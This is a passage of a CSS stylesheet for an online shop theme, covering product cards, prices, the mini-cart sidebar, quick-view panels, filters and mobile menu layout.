    line-height: 24px;
    padding: 0 10px;
    margin-bottom: 5px;
}

.product-status .out-stock {
    background-color: #3a3a3a;
}

.product-status .onsale {
    background-color: #c33;
}

.product-status .featured {
    background-color: #390;
}

.product-category-section>div {
    height: 530px;
}

.product-category-section .inner-product-cat {
    display: block;
    position: relative;
    height: 100%;
}

.product-category-section .inner-product-cat span.inner-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    transform-origin: right bottom;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.product-category-section .inner-product-cat.half-height {
    height: calc(100% / 2 - 15px);
}

.product-category-section .inner-product-cat.half-height:first-child {
    margin-bottom: 30px;
}

.product-category-section .inner-product-cat .inner-content {
    pointer-events: none;
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom: 30px;
    right: 25px;
}

.product-category-section .inner-product-cat .inner-content .category-title {
    font-size: 30px;
    font-weight: 700;
    color: #222;
}

@media (max-width: 991px) {
    .product-category-section .inner-product-cat .inner-content .category-title {
        font-size: 26px;
        line-height: 30px;
    }
}

.product-category-section .inner-product-cat .inner-content .category-count {
    color: #666;
}

.currency-symbol {
    margin-left: 3px;
    font-size: 75%;
}

.product-item .inner-image .product-action {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 20;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-item .inner-image .product-action .btn-product-action {
    margin-right: 4px;
    margin-left: 4px;
    display: inline-block;
    position: relative;
}

.product-item .inner-image .product-action .btn-product-action i {
    background-color: #ffffff;
    color: #222;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.product-item .inner-image .product-action .btn-product-action i:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.product-item .inner-content .product-category a {
    font-size: 13px;
    color: #666;
}

.product-item .inner-content .product-category a:last-child .comma-item {
    display: none;
}

.product-item .inner-content .product-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight);
}

.product-item .inner-content .product-title a:hover {
    color: var(--color-hightlight) !important;
}

.product-item .inner-content .product-rating-price {
    height: 22px;
    line-height: 22px;
    overflow: hidden;
}

.product-item .inner-content .product-rating-price .wrp-rating-price {
    height: 44px;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform 0.25s ease-in-out;
    transition: transform 0.25s ease-in-out;
}

.product-item:hover .product-action {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    bottom: 30px;
}

.product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

.price-amount {
    color: #c33;
    font-weight: 700;
    font-size: 16px;
}

.price-amount.old-price {
    color: #666;
    font-weight: 400;
    margin-left: 15px;
    position: relative;
}

.price-amount.old-price::after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 0.5px;
    background-color: #666;
    width: 100%;
}

.view-small {
    margin-bottom: 50px;
}

.view-small .product-item {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .product-item .inner-image {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
}

.view-small .product-item .inner-image img {
    max-width: 80px;
}

.view-small .product-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .product-item .inner-content .product-title {
    margin-bottom: 2px;
}

.view-small .product-item .inner-content .product-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .product-item .inner-content .price-amount {
    font-size: 14px;
}

.view-small .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.view-small .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.btn-wishlist.added-wishlist i::before {
    content: "\f00c";
    font-family: Line Awesome Free;
    font-weight: 900;
}

.quickview-close {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 20px;
    z-index: 1000;
    color: #222;
}

.quickview-info {
    position: relative;
    height: 515px;
    overflow: auto;
    padding: 50px 50px 50px 30px;
}

.quickview-info::-webkit-scrollbar {
    width: 6px;
}

.quickview-info::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.quickview-info::-webkit-scrollbar-track {
    border-radius: 8px;
}

.product-detail-footer .nav li {
    margin-right: 15px;
}

.product-detail-footer .nav li a {
    font-size: 14px;
    padding: 8px 15px;
    position: relative;
    background: #f8f9fa;
    color: #222;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem;
    font-weight: 600;
}

.product-detail-footer .nav li a:hover, .product-detail-footer .nav li .nav-link.active {
    background: #D9D9D9;
}

.product-image-detail .owl-carousel::before, .product-image-detail .owl-carousel::after {
    content: none;
}

.product-image-detail .owl-carousel .owl-prev {
    left: 0px;
}

.product-image-detail .owl-carousel .owl-next {
    right: 0px;
}

.product-image-detail .owl-carousel i {
    font-size: 32px;
    color: rgba(0, 0, 0, 0.8);
}

.product-image-detail .owl-carousel i:hover {
    color: #000;
}

.product-image-detail:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.product-image-detail:hover .owl-nav .owl-prev {
    left: 15px;
}

.product-image-detail:hover .owl-nav .owl-next {
    right: 15px;
}

.price-amount {
    white-space: nowrap;
}

.product-content-detail label {
    margin-bottom: 0;
    color: #222;
}

.product-content-detail .product-title-detail {
    color: var(--color-main);
}

.product-content-detail .product-description p {
    margin-bottom: 5px;
}

.product-content-detail .price .price-amount {
    font-size: 24px;
    font-weight: 700;
    color: #c33;
}

.product-content-detail .price .price-amount.old-price {
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    margin-left: 15px;
}

.product-content-detail .product-category a {
    color: #666;
}

.product-content-detail .product-category a:last-child .comma-item {
    display: none;
}

.product-content-detail .product-category a:hover {
    color: var(--color-hightlight);
}

.product-content-detail .product-meta>div {
    margin-bottom: 6px;
}

.product-content-detail .product-meta>div:last-child {
    margin-bottom: 0;
}

.product-content-detail .code span, .product-content-detail .brand span, .product-content-detail .weight span, .product-content-detail .length span, .product-content-detail .width span, .product-content-detail .height span {
    margin-left: 5px;
}

.product-content-detail .entire-attribute {
    margin-bottom: 20px;
}

.product-content-detail .entire-attribute .list-attribute {
    margin-bottom: 10px;
}

.product-content-detail .entire-attribute .list-attribute label {
    margin-right: 20px;
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute .product-attribute-switch {
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute:last-child {
    margin-bottom: 0;
}

.product-content-detail .add-to-cart {
    max-width: 230px;
}

.product-content-detail .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.product-content-detail .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    height: 44px;
    line-height: 44px;
}

.product-content-detail .btn-compare {
    font-weight: 600;
    margin-top: 10px;
    display: inline-block;
    color: #222;
}

.product-content-detail .btn-compare i {
    margin-right: 5px;
}

.product-content-detail .btn-compare:hover {
    color: #c33;
}

.product-quantity {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 25px;
    color: #222;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 0 10px;
    margin-right: 20px;
    float: left;
}

.product-quantity .btn-quantity {
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-quantity .btn-quantity:hover {
    color: var(--color-main);
}

.product-quantity input {
    font-size: 18px;
    width: 60px;
    height: 42px;
    padding: 0 10px;
    border: none;
    background-color: transparent;
}

.social-share .share-title {
    margin-right: 15px;
}

.social-share .list-social .btn-social {
    float: left;
    margin: 0 4px;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.social-share .list-social .btn-social:hover i {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.social-share .list-social .btn-social.facebook-icon i {
    background-color: #365493;
}

.social-share .list-social .btn-social.twitter-icon i {
    background-color: #3cf;
}

.social-share .list-social .btn-social.google-icon i {
    background-color: #d44132;
}

.social-share .list-social .btn-social.pinterest-icon i {
    background-color: #cb2027;
}

.social-share .list-social .btn-social.linkedin-icon i {
    background-color: #0274b3;
}

.social-share .list-social .btn-social a i {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    color: #ffffff;
}

.sidebar-mini-cart {
    position: fixed;
    display: flex;
    flex-direction: column;
    top: 0;
    bottom: 0;
    right: 0;
    width: 460px;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 1030;
    background-color: #ffffff;
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(460px, 0, 0);
    -moz-transform: translate3d(460px, 0, 0);
    -ms-transform: translate3d(460px, 0, 0);
    -o-transform: translate3d(460px, 0, 0);
    transform: translate3d(460px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
}

.sidebar-mini-cart.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-overflow-scrolling: touch;
}

.sidebar-mini-cart .sidebar-header .close-sidebar {
    font-size: 30px;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart {
    flex: 1 1 auto;
    display: flex;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    position: absolute;
    top: 30px;
    right: 5px;
    font-size: 16px;
    cursor: pointer;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart:hover i {
    color: #c33;
}

.sidebar-mini-cart .content-mini-cart .inner-content {
    margin-left: 110px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product {
    line-height: 20px;
    height: 20px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label, .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    float: left;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label {
    font-weight: 400;
    color: #222;
    margin-bottom: 0;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    margin-bottom: 0;
    font-weight: 700;
    color: #390;
    margin-left: 5px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity {
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
    font-weight: 700;
}

.sidebar-mini-cart .content-mini-cart .total-price {
    padding-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-checkout {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    margin-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    background-color: transparent;
    border: 1px solid #222;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info:hover {
    color: var(--color-hightlight);
    border-color: var(--color-hightlight);
}

.sidebar-mini-cart .content-mini-cart .box-minicart {
    padding-bottom: 270px;
    position: relative;
    width: 100%;
}

.sidebar-mini-cart .content-mini-cart .entire-bottom-minicart {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

.sidebar-mini-cart::-webkit-scrollbar {
    width: 6px;
}

.sidebar-mini-cart::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    background: #e6e6e6;
}

.sidebar-mini-cart::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.active-quick-shop .product-quick-shop {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.product-quick-shop {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(249, 249, 249, 0.97);
    -webkit-transform: translateY(-101%);
    -ms-transform: translateY(-101%);
    -o-transform: translateY(-101%);
    transform: translateY(-101%);
    -webkit-transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    z-index: 50;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
}

.product-quick-shop .quick-shop-close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 15px;
    color: #222;
    cursor: pointer;
}

.product-quick-shop::-webkit-scrollbar {
    width: 6px;
}

.product-quick-shop::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.product-quick-shop::-webkit-scrollbar-track {
    border-radius: 8px;
}

.entry-quick-shop {
    height: 100%;
    width: 100%;
    padding: 20px 10px 10px;
}

.entry-quick-shop .product-attribute-switch {
    margin-bottom: 5px;
}

.entry-quick-shop .product-quantity {
    margin-right: 0;
}

.entry-quick-shop .product-quantity input {
    height: 32px;
}

.entry-quick-shop .product-quantity .btn-quantity {
    line-height: 32px;
}

.entry-quick-shop .reset-attribute {
    margin-left: 0;
}

.entry-quick-shop label {
    font-weight: 600;
    margin-bottom: 2px;
}

.entry-quick-shop .add-to-cart {
    display: inline-block;
    margin-top: 8px;
    height: 34px;
    width: 34px;
    font-size: 20px;
    background-color: var(--color-main);
    text-align: center;
    line-height: 34px;
    color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.entry-quick-shop .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.entry-quick-shop .entire-attribute {
    margin-bottom: 5px;
}

.entry-quick-shop .added_to_cart i::before {
    content: '\f218';
}

.entry-quick-shop .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    line-height: 76px;
}

.per-page-title {
    font-weight: 600;
    color: #222;
}

.per-page-variation {
    padding: 0 7px;
}

.per-page-variation.active {
    color: #222;
    font-weight: 600;
}

.orderby-section .dropdown.show .orderby-title::after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.orderby-section .orderby-title {
    display: block;
    min-width: 150px;
    padding-right: 45px;
    position: relative;
    cursor: pointer;
    color: #222;
    font-weight: 600;
}

.orderby-section .orderby-title::after {
    content: "\f107";
    position: absolute;
    font-family: "Line Awesome Free";
    top: 0;
    right: 0;
    font-weight: 900;
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

.orderby-section .dropdown-item {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    height: 40px;
}

.orderby-section .dropdown-item.active {
    font-weight: 600;
    background-color: #f6f6f6;
    color: #222;
}

.orderby-section .dropdown-menu {
    margin: 0;
    padding: 0;
}

.filter-section {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.filter-section li {
    margin-bottom: 6px;
}

.filter-section li .inner-switch>span {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    display: block;
    position: relative;
    border: 1px solid #e3e3e3;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-section li .inner-switch.circle>span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.filter-section li>a {
    display: inline-flex;
    flex-direction: row;
    align-items: center;
    margin: 6px 0;
}

.filter-section li>a:hover {
    color: #222;
}

.filter-section li>a:hover .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a:hover .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section li>a.active .inner-name {
    color: #222;
    font-weight: 700;
}

.filter-section li>a.active .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a.active .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section.filter-inline {
    display: flex;
    align-items: center;
}

/* Responsive */
.is-mobile .product-detail-footer .nav {
    margin-bottom: 0;
    border-bottom: 0;
}

.is-mobile .product-detail-footer .nav li {
    margin-right: 20px;
}

.is-mobile .product-detail-footer .nav li a {
    font-size: 14px;
}

.is-mobile .product-detail-footer .nav li a::before {
    content: none;
}

.is-mobile .product-detail-footer .nav li a.active {
    color: #c33;
}

.is-mobile .box-rating {
    flex-direction: column;
}

.is-mobile .box-rating .author-info {
    flex: 1 1;
    padding: 0;
    display: flex;
    text-align: left;
}

.is-mobile .box-rating .author-info .letter-first {
    margin: 0 8px 0 0;
    height: 36px;
    width: 36px;
    line-height: 34px;
    font-size: 11px;
}

.is-mobile .box-rating .author-info .meta {
    text-align: left;
    padding-left: 10px;
    margin-top: 5px;
}

.is-mobile .box-rating .rating-content {
    width: 100%;
    padding-left: 0;
}

.is-mobile .box-rating .rating-content .entry-reply {
    margin-bottom: 10px;
}

.is-mobile .box-rating .child-reply .author-info .meta {
    padding-left: 0;
}

.is-mobile .box-rating .child-reply .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form input[type=text], .is-mobile .reviews-form textarea {
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
}

.is-mobile .logo-section {
    text-align: left;
}

.is-mobile .entry-topbar {
    display: block;
}

.is-mobile .entry-topbar .dropdown-topbar {
    justify-content: center;
}

.is-mobile .entry-topbar .left-topbar {
    display: block;
    text-align: center;
}

.is-mobile .entry-topbar .right-topbar ul {
    text-align: center;
    padding-left: 0;
}

.is-mobile .slider-section .slick-next:hover, .is-mobile .slider-section .slick-prev:hover {
    background-color: rgba(255, 255, 255, 0.75);
}

.is-mobile .slider-section .slick-next:hover::before, .is-mobile .slider-section .slick-prev:hover::before {
    color: #222;
}

.is-mobile .slider-section .inner-content {
    font-size: 13px;
    line-height: 16px;
    margin-top: 10px;
    margin-bottom: 15px;
}

.is-mobile .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px;
}

.is-mobile .menu-section {
    position: fixed;
    width: 290px;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    z-index: 1100;
    background-color: #fff;
    padding: 0 20px;
    overflow: auto;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translate3d(-290px, 0, 0);
    -moz-transform: translate3d(-290px, 0, 0);
    -ms-transform: translate3d(-290px, 0, 0);
    -o-transform: translate3d(-290px, 0, 0);
    transform: translate3d(-290px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
}

.is-mobile .menu-section.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    padding-bottom: 90px;
}

.is-mobile .menu-section>ul>li {
    display: block;
    margin-right: 0;
    border-bottom: 1px solid #e3e3e3;
}

.is-mobile .menu-section>ul>li:last-child {
    border-bottom: 0;
}

.is-mobile .menu-section>ul>li>a {
    line-height: 1;
    height: auto;
    display: block !important;
    text-align: left;
    padding: 15px 0px;
    color: #333232;
}

.is-mobile .menu-section>ul>li>.grower {
    top: 8px;
}

.is-mobile .menu-section .grower {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 1;
}

.is-mobile .menu-section .grower::after {
    content: "\f067";
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

.is-mobile .menu-section .grower.open::after {
    content: "\f068";
}

.is-mobile .menu-section .menu-title {
    font-weight: normal;
    margin-bottom: 0;
    line-height: 1;
    padding: 10px 0;
    display: block;
}

.is-mobile .menu-section .row-menu {
    display: block;
    margin-right: 0px;
    margin-left: 0px;
}

.is-mobile .menu-section .row-menu>div, .is-mobile .menu-section .row-menu li {
    max-width: 100%;
    padding: 0 0 0 15px;
}

.is-mobile .menu-section .container-menu {
    border-left: 1px solid #e3e3e3;
    margin-bottom: 10px;
    min-height: auto !important;
}

.is-mobile .menu-section .container-menu .sub-menu {
    display: none;
    border-left: 1px solid #e3e3e3;
    padding: 0px;
    margin-bottom: 0px;
}

.is-mobile .menu-section .menu-link {
    line-height: 1;
    padding: 10px 0;
    color: #222;
}

.is-mobile .menu-section .child-indicator {
    display: none;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #fff;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    line-height: 1;
    width: 100%;
    padding: 10px 0;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    width: 100%;
    position: static;
    padding: 0;
    margin-bottom: 0;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .menu-section .entry-menu.dropdown {
    margin-bottom: 10px;
}

.is-mobile .menu-section .entry-menu.dropdown ul {
    position: static;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    display: none;
    min-width: auto;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    border-left: 1px solid #e3e3e3;
}

.is-mobile .menu-section .entry-menu.dropdown ul li {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.full-width .container-menu {
    width: 100%;
}

.is-mobile .menu-section .has-child {
    position: relative;
}

.is-mobile .menu-section .has-child>a {
    position: relative;
}

.is-mobile .menu-section .has-child>a>span {
    display: none !important;
}

.is-mobile .menu-section .has-child>.entry-menu {
    position: static;
    padding: 0;
    border-top: 0;
    min-width: auto;
    width: auto;
    display: none;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.is-mobile .menu-section .has-child>.entry-menu::before {
    content: none;
}

.is-mobile .menu-section .has-child:hover>a {
    color: inherit;
}

.is-mobile .menu-section .menu-top {
    display: block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 20px;
}

.is-mobile .menu-section .menu-top .menu-close {
    position: absolute;
    top: 5px;
    right: 0;
    font-size: 20px;
}

.is-mobile .menu-section .close-sidebar {
    position: absolute;
    font-size: 30px;
    color: #222;
    top: -5px;
    right: 0;
}

.is-mobile .btn-menu-mobile {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 35px;
    display: inline-block;
    color: #fff;
    background: var(--color-main);
    border-radius: 5px;
}

.is-mobile .menu-custom {
    float: right;
}

.is-mobile .back-drop {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .back-drop.open {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .sticky-menu.fix {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sticky-menu.fix.scroll-up {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sidebar-mini-cart {
    width: 290px;
}

.is-mobile .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    top: 12px;
}

.is-mobile .hight-light .entry-content {
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.is-mobile .hight-light .entry-content .inner-icon {
    margin-right: 0;
}

.is-mobile .product-detail-head .product-quantity, .is-mobile .product-detail-head .add-to-cart {
    margin-top: 5px;
    margin-bottom: 5px;
}

.is-mobile .view-small .product-item .inner-content {
    text-align: left;
}

.is-mobile .view-small .product-item .inner-content .star-rating {
    margin: 0;
}

.is-mobile .product-item .inner-image .product-action {
    display: none;
}

.is-mobile .product-item .inner-content {
    text-align: center;
}

.is-mobile .product-item .inner-content .product-rating-price {
    height: auto;
    line-height: 1.4;
}

.is-mobile .product-item .inner-content .product-rating-price .wrp-rating-price {
    height: auto;
}

.is-mobile .product-item .inner-content .star-rating {
    margin: 0 auto;
}

.is-mobile .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.is-mobile .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.is-mobile .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.article-content iframe, .article-content video, .article-content img, .article-content table {
    max-width: 100%;
}

.product-detail-footer iframe, .product-detail-footer video, .product-detail-footer img, .product-detail-footer table {
    max-width: 100%;
}

.article-content img, .product-detail-footer img {
    height: auto;
}

@media (max-width: 1280px) {
    .menu-section .entry-menu.full-width .container-menu {
        width: auto;
    }

    .menu-section .entry-menu.multil-column {
        min-width: 620px;
    }

    .slick-slider .slick-arrow {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .slick-slider .slick-prev {
        left: -15px;
    }

    .slick-slider .slick-next {
        right: -15px;
    }

    .slick-slider:hover .slick-prev {
        left: -15px;
    }

    .slick-slider:hover .slick-next {
        right: -15px;
    }

    .slick-slider::before, .slick-slider::after {
        content: none;
    }
}

@media (max-width: 1000px) {
    .slick-dotted.slick-slider {
        margin-bottom: 30px;
    }

    .entry-topbar {
        display: block;
    }

    .entry-topbar .dropdown-topbar {
        justify-content: center;
    }

    .entry-topbar .left-topbar {
        display: block;
        text-align: center;
    }

    .entry-topbar .right-topbar ul {
        text-align: center;
        padding-left: 0;
    }

    .menu-section {
        position: fixed;
        width: 290px;
        top: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        z-index: 1100;
        background-color: #fff;
        padding: 0 20px;
        overflow: auto;
        -webkit-transition: all 0.8s ease-in-out;
        transition: all 0.8s ease-in-out;
        -webkit-transform: translate3d(-290px, 0, 0);
        -moz-transform: translate3d(-290px, 0, 0);
        -ms-transform: translate3d(-290px, 0, 0);
        -o-transform: translate3d(-290px, 0, 0);
        transform: translate3d(-290px, 0, 0);
        -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    }

    .menu-section.open {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    .menu-section>ul>li {
        display: block;
        margin-right: 0;
        border-bottom: 1px solid #e3e3e3;
    }

    .menu-section>ul>li:last-child {
        border-bottom: 0;
    }

    .menu-section>ul>li>a {
        line-height: 1;
        height: auto;
        display: block !important;
        text-align: left;
        padding: 15px 0px;
    }

    .menu-section>ul>li>.grower {
        top: 8px;
    }

    .menu-section .grower {
        display: block;
        position: absolute;
        top: 2px;
        right: 0;
        font-size: 14px;
        width: 30px;
        height: 30px;
